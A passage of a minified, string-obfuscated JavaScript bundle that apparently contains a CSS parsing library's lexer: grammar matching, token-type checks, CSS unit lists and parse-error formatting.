l=u;if(l(1435)!==c[l(240)]&&l(2332)!==c[l(240)])return;const d=l(1435)===c[l(240)]?t[l(1908)]:t[l(2327)],h=l(1435)===c[l(240)]?i:s;hasOwnProperty[l(2989)](d,c[l(2819)])?n(t,c[l(2819)],h,d[c[l(2819)]])&&(o[l(3464)](e(r,a===i)+l(2333)+e(c[l(2819)],l(1435)===c[l(240)])),a[l(777)](r,!0)):(o[l(3464)](e(r,a===i)+l(3783)+e(c[l(2819)],l(1435)===c[l(240)])),a[l(777)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(1908)])n(this,e,i,this[t(1908)][e]);for(const e in this[t(2327)])n(this,e,s,this[t(2327)][e]);const a=[...i[t(2633)]()][t(3221)]((e=>i[t(1724)](e))),c=[...s[t(2633)]()][t(3221)]((e=>s[t(1724)](e)));return a[t(1930)]||c[t(1930)]?{errors:o,types:a,properties:c}:null}[r(1551)](t,e){const n=r;return{generic:this[n(349)],cssWideKeywords:this[n(2833)],units:this[n(2497)],types:g(this[n(1908)],!e,t),properties:g(this[n(2327)],!e,t),atrules:w(this[n(3777)],!e,t)}}[r(3729)](){const t=r;return JSON[t(3383)](this[t(1551)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2A,r=t&&t[n(2258)]&&t[n(2258)][e];return r?n(2458)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2A,i={offset:t,line:e,column:n};if(r){const t=r[o(2722)](/\n|\r\n?|\f/);i[o(2178)]+=r[o(1930)],i[o(2458)]+=t[o(1930)]-1,i[o(1804)]=1===t[o(1930)]?i[o(1804)]+r[o(1930)]:t[o(1553)]()[o(1930)]+1}return i}const c=function(t,e){const n=a2A,o=(0,r.a)(n(303),t+(e?" `"+e+"`":""));return o[n(1826)]=e,o},l=function(t,e,n,c){const l=a2A,u=(0,r.a)(l(3419),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1606)],o=t[n(768)],c=o<r[n(1930)]&&r[o][n(1332)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(1930)];t++){const e=r[t][n(747)];t===o&&(m=e[n(1930)],f=g[n(1930)]),null!==u&&r[t][n(1332)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(1930)]||p>1?(d=s(u||e,n(3761))||a(i,g),h=a(d)):(d=s(u,n(1392))||a(s(e,n(1392))||i,g[n(846)](0,f)),h=s(u,n(3761))||a(d,g[n(3024)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(3304)]=t,u[l(679)]=e?(0,o.c)(e):l(3362),u[l(1593)]=d,u[l(1747)]=h,u[l(1095)]=f,u[l(1980)]=t+l(976)+u[l(679)]+l(2254)+(d||l(1870))+l(1036)+new Array(u[l(1747)]+1)[l(1430)]("-")+"^",Object[l(1113)](u,m),u[l(2258)]={source:n&&n[l(2258)]&&n[l(2258)][l(2968)]||l(2990),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2A;return null!==t&&t[n(240)]===r._i&&t[n(747)][n(3302)](0)===e}function u(t,e,n){const o=a2A;for(;null!==t&&(t[o(240)]===r.M$||t[o(240)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2A;if(!t)return 0;const c=t[a(747)][a(3302)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(747)][a(1930)];e++)if(!(0,r.yp)(t[a(747)][a(3302)](e)))return 0;return s+1}function h(t,e,n){const s=a2A;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(240)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(240)]!==r.wN)return 0}if(!a){const e=t[s(747)][s(3302)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2A;let f=0;if(!t)return 0;if(t[n(240)]===r.wN)return d(t,0,c,f);if(t[n(240)]===r.Vy&&t[n(747)][n(3302)](0)===i){if(!(0,r.Nb)(t[n(747)],1,s))return 0;switch(t[n(747)][n(1930)]){case 2:return h(e(++f),f,e);case 3:return t[n(747)][n(3302)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(747)][n(3302)](2)!==i?0:d(t,3,a,f)}}else if(t[n(240)]===r.Vy||l(t,o)&&e(f+1)[n(240)]===r.Vy){if(t[n(240)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(747)],0,s))return 0;switch(t[n(747)][n(1930)]){case 1:return h(e(++f),f,e);case 2:return t[n(747)][n(3302)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(747)][n(3302)](1)!==i?0:d(t,2,a,f)}}else if(t[n(240)]===r.fg){let c=t[n(747)][n(3302)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(747)][n(1930)]&&(0,r.yp)(t[n(747)][n(3302)](m));m++);return m===l?0:(0,r.Nb)(t[n(747)],m,s)?m+1===t[n(747)][n(1930)]?h(e(++f),f,e):t[n(747)][n(3302)](m+1)!==i?0:m+2===t[n(747)][n(1930)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{v:()=>o});const o=[r(283),r(3310),r(3287),r(2188),r(3444)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2A;return null!==t&&t[n(240)]===r._i&&t[n(747)][n(3302)](0)===e}function l(t,e,n){const o=a2A;let s=0;for(let a=e;a<t[o(747)][o(1930)];a++){const c=t[o(747)][o(3302)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2A;let d=0;if(null===t||t[n(240)]!==r.Vy||!(0,r.Nb)(t[n(747)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(240)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(240)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(240)]===r.fg||t[n(240)]===r.wN?function(t,e){const r=n;return t[r(747)][r(3302)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(240)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(227),r(1979),r(3168)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(1930)]?t[n(3302)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(1930)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(1930)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(1930)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1235)===t[o(240)]){const r=Number(void 0!==n&&n!==e[o(1930)]?e[o(3024)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2007)]&&r<t[o(2007)]&&o(427)!=typeof t[o(2007)])return!0;if(null!==t[o(1518)]&&r>t[o(1518)]&&o(427)!=typeof t[o(1518)])return!0}return!1}function p(t){return function(e,n,r){const o=a2A;return null===e?0:e[o(240)]===a.zt&&h(e[o(747)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(240)]){case a.Q0:case a.no:case a.Oh:if(t[n(240)]!==r)break t;if(r=i[n(1553)](),0===i[n(1930)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3464)](r),r=l[n(1724)](t[n(240)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2A(240)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(240)]!==a.Vy||45!==u(t[e(747)],0)||45!==u(t[e(747)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2A;if(null===e||e[o(240)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(747)],0);if(null!==t){const n=e[o(747)][o(3785)]("\\",i),r=-1!==n&&f(e[o(747)],n)?e[o(747)][o(3396)](i,n):e[o(747)][o(3024)](i);if(!1===t[o(298)](r[o(3354)]()))return 0}return m(r,e[o(747)],i)?0:1}}function y(t){const e=r;return e(938)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(240)]===a.wN&&0===Number(n[i(747)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},A={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(240)]!==a.Ne||m(n,t[o(747)],t[o(747)][o(1930)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(747)],0);return i===t[o(747)][o(1930)]||f(t[o(747)],i)?m(n,t[o(747)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(240)]!==a.wN)return 0;let i=43===u(t[o(747)],0)||45===u(t[o(747)],0)?1:0;for(;i<t[o(747)][o(1930)];i++)if(!(0,a.yp)(u(t[o(747)],i)))return 0;return m(n,t[o(747)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(240)]!==a.Vy)return 0;const n=t[e(747)][e(3354)]();return h(n,o.v)||d(n,e(2508))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(747)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(240)]!==a.Vw)return 0;const n=t[e(747)][e(1930)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(747)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(240)]!==a.Vw?0:(0,a.o6)(u(t[e(747)],1),u(t[e(747)],2),u(t[e(747)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(240)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(240)]!==o)break t;o=i[n(1553)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(747)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3464)](o),o=l[n(1724)](t[n(240)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(240)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(240)]!==o)break t;o=i[n(1553)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(3464)](o),o=l[n(1724)](t[n(240)])}s++}while(t=e(s));return s}};function x(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...A,...x(t)}}},9747:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1048)},s={type:r(791)},a={type:r(571)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(240)]&&t[o(2276)]===s&&e===i&&(e=t[o(1751)],t=t[o(2743)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(1930)]>2&&t[e(3302)](t[e(1930)]-2)===c&&t[e(3302)](t[e(1930)]-1)===l}function h(t){const e=r;return e(1556)===t[e(240)]||e(1807)===t[e(240)]||e(2173)===t[e(240)]||e(1435)===t[e(240)]&&d(t[e(2819)])}function f(t,e=" ",n=!1){return{type:r(862),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(298)](t))switch(n[o(3346)](t),t[o(240)]){case"If":t[o(2743)]=m(t[o(2743)],e,n),t[o(1751)]=m(t[o(1751)],e,n),t[o(2276)]=m(t[o(2276)],e,n);break;case o(1435):return e[t[o(2819)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(1930)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(1930)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2297)](null),t=u({type:o(572),map:n},i,t)),null!==n)){const t=(d(s[o(2819)])?s[o(2819)][o(846)](0,-1):s[o(2819)])[o(3354)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(1930)]>5)return{type:o(420),terms:e,all:!0};let n=s;for(let r=e[o(1930)]-1;r>=0;r--){const s=e[r];let a;a=e[o(1930)]>1?p(t,e[o(3221)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(1930)]>5)return{type:o(420),terms:e,all:!1};let r=n?i:s;for(let n=e[o(1930)]-1;n>=0;n--){const s=e[n];let a;a=e[o(1930)]>1?p(t,e[o(3221)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(938)==typeof t)return{type:e(1294),fn:t};switch(t[e(240)]){case e(862):{let n=p(t[e(1731)],t[e(3458)][e(1655)](g),!1);return t[e(1736)]&&(n=u(n,a,s)),n}case e(3392):return function(t){const n=e;let r=i,o=g(t[n(3852)]);if(0===t[n(1518)])o=u(o,a,s),r=u(o,null,s),r[n(1751)]=u(i,i,r),t[n(893)]&&(r[n(1751)][n(2276)]=u({type:n(3371),syntax:t},r,s));else for(let e=t[n(2007)]||1;e<=t[n(1518)];e++)t[n(893)]&&r!==i&&(r=u({type:n(3371),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2007)])r=u(i,i,r);else for(let e=0;e<t[n(2007)]-1;e++)t[n(893)]&&r!==i&&(r=u({type:n(3371),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1345):{const n=g(t[e(3852)]),r=g(f([f([{type:e(1556),name:e(801)},{type:e(1435),name:e(1214)}]),f([{type:e(1435),name:e(1214)},f([{type:e(3392),comma:!1,min:0,max:0,term:f([{type:e(1556),name:e(2765)},{type:e(1435),name:e(1214)}])},{type:e(3392),comma:!1,min:0,max:0,term:f([{type:e(1556),name:"or"},{type:e(1435),name:e(1214)}])}],"|")])],"|")),o=g(f([{type:e(1435),name:e(2694)},f([{type:e(1590),value:"("},{type:e(1435),name:e(2405)},{type:e(1590),value:")"}]),{type:e(1435),name:e(3037)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1435):case e(2332):return{type:t[e(240)],name:t[e(2819)],syntax:t};case e(1556):return{type:t[e(240)],name:t[e(2819)][e(3354)](),syntax:t};case e(1807):return{type:t[e(240)],name:"@"+t[e(2819)][e(3354)](),syntax:t};case e(2173):return{type:t[e(240)],name:t[e(2819)][e(3354)]()+"(",syntax:t};case e(724):return 3===t[e(747)][e(1930)]?{type:e(1590),value:t[e(747)][e(2424)](1),syntax:t}:{type:t[e(240)],value:t[e(747)][e(3024)](1,t[e(747)][e(1930)]-2)[e(3514)](/\\'/g,"'"),syntax:t};case e(1590):return{type:t[e(240)],value:t[e(747)],syntax:t};case e(3371):return{type:t[e(240)],syntax:t};default:throw new Error(e(853),t[e(240)])}}function w(t,e){const n=r;return n(427)==typeof t&&(t=(0,o.q)(t)),{type:n(1479),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3528)],a=0,c=1,l=2,u=3,d=r(1048),h=r(791),f=r(1119),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(1930)]!==e[n(1930)])return!1;for(let r=0;r<t[n(1930)];r++){const o=e[n(3302)](r);let i=t[n(3302)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(240)]===i.A9||t[e(240)]===i.zt||t[e(240)]===i.AJ||t[e(240)]===i.hk||t[e(240)]===i.X6||function(t){const n=e;return t[n(240)]===i._i&&"?"!==t[n(747)]}(t)}function b(t){const e=r;return null===t||t[e(240)]===i.no||t[e(240)]===i.Oh||t[e(240)]===i.Q0||t[e(240)]===i._i&&"/"===t[e(747)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2A;function y(){const e=a2A;do{W++,C=W<t[e(1930)]?t[W]:null}while(null!==C&&(C[e(240)]===i.M$||C[e(240)]===i.Mw))}function v(e){const n=W+e;return n<t[a2A(1930)]?t[n]:null}function A(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function x(t){M={nextState:t,matchStack:j,syntaxStack:E,prev:M}}function k(t){S=A(t,S)}function _(){j={type:c,syntax:e[a2A(679)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2A;j=j[t(240)]===l?j[t(2030)]:{type:u,syntax:E[t(679)],token:j[t(3643)],prev:j},E=E[t(2030)]}let E=null,M=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(240)]){case r(1048):if(null===M){if(null!==C&&(W!==t[r(1930)]-1||"\\0"!==C[r(747)]&&"\\9"!==C[r(747)])){e=o.$n;break}T=d;break}if((e=M[r(1525)])===o.mX){if(M[r(1938)]===j){e=o.$n;break}e=o.E_}for(;M[r(3145)]!==E;)z();M=M[r(2030)];break;case r(791):if(null!==N&&!1!==N)(null===S||W>S[r(327)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(1525)],M=S[r(1867)],E=S[r(3145)],j=S[r(1938)],W=S[r(327)],C=W<t[r(1930)]?t[W]:null,S=S[r(2030)];break;case r(1479):e=e[r(2743)];break;case"If":e[r(2276)]!==o.$n&&k(e[r(2276)]),e[r(1751)]!==o.E_&&x(e[r(1751)]),e=e[r(2743)];break;case r(420):e={type:r(1511),syntax:e,index:0,mask:0};break;case r(1511):{const t=e[r(679)][r(3458)];if(e[r(1217)]===t[r(1930)]){if(0===e[r(2374)]||e[r(679)][r(2248)]){e=o.$n;break}e=o.E_;break}if(e[r(2374)]===(1<<t[r(1930)])-1){e=o.E_;break}for(;e[r(1217)]<t[r(1930)];e[r(1217)]++){const n=1<<e[r(1217)];if(!(e[r(2374)]&n)){k(e),x({type:r(687),syntax:e[r(679)],mask:e[r(2374)]|n}),e=t[e[r(1217)]++];break}}break}case r(687):e={type:r(1511),syntax:e[r(679)],index:0,mask:e[r(2374)]};break;case r(572):if(null!==C){let t=C[r(747)][r(3354)]();if(-1!==t[r(3785)]("\\")&&(t=t[r(3514)](/\\[09].*$/,"")),s[r(2989)](e[r(1655)],t)){e=e[r(1655)][t];break}}e=o.$n;break;case r(1294):{const t=null!==E?E[r(3416)]:null,n=W+Math[r(274)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(1435):case r(2332):{const t=r(1435)===e[r(240)]?r(1908):r(2327),a=s[r(2989)](n,t)?n[t][e[r(2819)]]:null;if(!a||!a[r(2743)])throw new Error(r(688)+(r(1435)===e[r(240)]?"<"+e[r(2819)]+">":"<'"+e[r(2819)]+"'>"));if(!1!==N&&null!==C&&r(1435)===e[r(240)]&&(r(950)===e[r(2819)]&&C[r(240)]===i.Vy||r(1930)===e[r(2819)]&&"0"===C[r(747)])){null===N&&(N=A(e,S)),e=o.$n;break}E={syntax:e[r(679)],opts:e[r(679)][r(3416)]||null!==E&&E[r(3416)]||null,prev:E},j={type:l,syntax:e[r(679)],token:j[r(3643)],prev:j},e=a[r(2512)]||a[r(2743)];break}case r(1556):{const t=e[r(2819)];if(null!==C){let n=C[r(747)];if(-1!==n[r(3785)]("\\")&&(n=n[r(3514)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1807):case r(2173):if(null!==C&&g(C[r(747)],e[r(2819)])){_(),e=o.E_;break}e=o.$n;break;case r(1590):if(null!==C&&C[r(747)]===e[r(747)]){_(),e=o.E_;break}e=o.$n;break;case r(3371):null!==C&&C[r(240)]===i.A9?w(j[r(3643)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3643)])||b(C)?o.E_:o.$n;break;case r(724):let a="",c=W;for(;c<t[r(1930)]&&a[r(1930)]<e[r(747)][r(1930)];c++)a+=t[c][r(747)];if(g(a,e[r(747)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(932)+e[r(240)])}switch(p+=U,T){case null:console[r(388)](r(1156)+m+r(2889)),T=f,j=null;break;case d:for(;null!==E;)z();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(2743)])return v;let A=v[y(2743)],x=v[y(2743)]={syntax:e[y(679)]||null,match:[]};const k=[x];for(A=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2030)],o[e(2030)]=n,n=o,o=r;return n}(A)[y(2030)];null!==A;){switch(A[y(240)]){case l:x[y(2743)][y(3464)](x={syntax:A[y(679)],match:[]}),k[y(3464)](x);break;case u:k[y(1553)](),x=k[k[y(1930)]-1];break;default:x[y(2743)][y(3464)]({syntax:A[y(679)]||null,token:A[y(3643)][y(747)],node:A[y(3643)][y(1332)]})}A=A[y(2030)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2A,o=n;n=e,t[r(1332)][r(2989)](this,e),n=o},emit(t,r,o){e[a2A(3464)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2A;return n(427)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(3464)]({type:n,value:t[e(846)](r,i),node:null}))),o}(t):e[n(2379)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2A;return e(1332)in t?t[e(1332)]:o(t[e(2743)][0])}function i(t){const e=a2A;return e(1332)in t?t[e(1332)]:i(t[e(2743)][t[e(2743)][e(1930)]-1])}function s(t,e,n,s,a){const c=a2A,l=[];return null!==n[c(2554)]&&function n(u){const d=c;if(null!==u[d(679)]&&u[d(679)][d(240)]===s&&u[d(679)][d(2819)]===a){const n=o(u),s=i(u);t[d(679)][d(627)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(1713)](e[i(3356)]),e[i(3356)]===s)break;e=e[i(2650)]}while(null!==e);l[i(3464)]({parent:o,nodes:t})}}))}Array[d(1021)](u[d(2743)])&&u[d(2743)][d(118)](n)}(n[c(2554)]),l}},9026:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3528)];function s(t){const e=r;return e(444)==typeof t&&isFinite(t)&&Math[e(274)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2178)])&&s(t[e(2458)])&&s(t[e(1804)])}function c(t,e){return function(n,r){const s=a2A;if(!n||n[s(877)]!==Object)return r(n,s(883));for(let c in n){let l=!0;if(!1!==i[s(2989)](n,c)){if(s(240)===c)n[s(240)]!==t&&r(n,s(3686)+n[s(240)]+s(348)+t+"`");else if(s(2258)===c){if(null===n[s(2258)])continue;if(n[s(2258)]&&n[s(2258)][s(877)]===Object)if(s(427)!=typeof n[s(2258)][s(2968)])c+=s(1535);else if(a(n[s(2258)][s(1392)])){if(a(n[s(2258)][s(3761)]))continue;c+=s(2669)}else c+=s(2401);l=!1}else if(e[s(3265)](c)){l=!1;for(let t=0;!l&&t<e[c][s(1930)];t++){const r=e[c][t];switch(r){case String:l=s(427)==typeof n[c];break;case Boolean:l=s(1947)==typeof n[c];break;case null:l=null===n[c];break;default:s(427)==typeof r?l=n[c]&&n[c][s(240)]===r:Array[s(1021)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1905)+c+s(487)+t+s(3407));l||r(n,s(667)+t+"."+c+"`")}}for(const o in e)i[s(2989)](e,o)&&!1===i[s(2989)](n,o)&&r(n,s(2033)+t+"."+o+s(915))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(1930)];r++){const i=t[r];if(i===String||i===Boolean)o[n(3464)](i[n(2819)][n(3354)]());else if(null===i)o[n(3464)](n(3291));else if(n(427)==typeof i)o[n(3464)](i);else{if(!Array[n(1021)](i))throw new Error(n(1418)+i+n(1260)+e+n(1310));o[n(3464)](n(1734)+(l(i,e)||n(2037))+">")}}return o[n(1430)](n(410))}function u(t,e){const n=r,o=e[n(3810)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(2989)](o,e))continue;const r=s[e]=Array[n(1021)](o[e])?o[e][n(846)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1332)])for(const r in t[e(1332)])if(i[e(2989)](t[e(1332)],r)){const o=t[e(1332)][r];if(!o[e(3810)])throw new Error(e(2542)+r+e(1070));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2A;function n(t){const e=a2A;return null!==t&&(e(1435)===t[e(240)]||e(2332)===t[e(240)]||e(1556)===t[e(240)])}let r=null;return null!==this[e(2554)]&&function o(i){const s=e;if(Array[s(1021)](i[s(2743)])){for(let t=0;t<i[s(2743)][s(1930)];t++)if(o(i[s(2743)][t]))return n(i[s(679)])&&r[s(1415)](i[s(679)]),!0}else if(i[s(1332)]===t)return r=n(i[s(679)])?[i[s(679)]]:[],!0;return!1}(this[e(2554)]),r}function o(t,e){const n=a2A;return a(this,t,(t=>n(1435)===t[n(240)]&&t[n(2819)]===e))}function i(t,e){const n=a2A;return a(this,t,(t=>n(2332)===t[n(240)]&&t[n(2819)]===e))}function s(t){const e=a2A;return a(this,t,(t=>e(1556)===t[e(240)]))}function a(t,e,n){const o=a2A,i=r[o(2989)](t,e);return null!==i&&i[o(3429)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2516),"ex",r(3804),r(469),r(402),"ch",r(775),"ic",r(895),"lh",r(839),"vw",r(2109),r(3026),r(1341),"vh",r(2271),r(3150),r(1102),"vi",r(2353),r(2160),r(3675),"vb",r(545),r(1722),r(2803),r(1800),r(1146),r(2573),r(286),r(3687),r(272),r(1583),r(685),r(3598),r(460),r(806),r(3238),r(3269),r(149)],i=[r(2826),r(3318),r(761),r(2570)],s=["s","ms"],a=["hz",r(1939)],c=[r(1542),r(484),r(1779),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(3791);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2A;return h[n(846)](t,e)[n(1655)](((e,r)=>String(t+r+1)[n(3700)](p)+" |"+e))[n(1430)]("\n")}const h=("\n"[u(1499)](Math[u(1518)](o-1,0))+" "[u(1499)](Math[u(1518)](c-1,0))+t)[u(2722)](/\r\n?|\n|\f/),f=Math[u(1518)](1,e-l)-1,m=Math[u(2007)](e+l,h[u(1930)]+1),p=Math[u(1518)](4,String(m)[u(1930)])+1;let g=0;(n+=(a[u(1930)]-1)*(h[e-1][u(3024)](0,n-1)[u(2743)](/\t/g)||[])[u(1930)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(1930)]&&(h[t]=h[t][u(3514)](/\t/g,a),h[t]=(g>0&&h[t][u(1930)]>g?"…":"")+h[t][u(3024)](g,i-2)+(h[t][u(1930)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1430)]("-")+"^",d(e,m)][u(3221)](Boolean)[u(1430)]("\n")[u(3514)](/^(\s+\d+\s+\|\n)+/,"")[u(3514)](/\n(\s+\d+\s+\|)+$/,"")}function 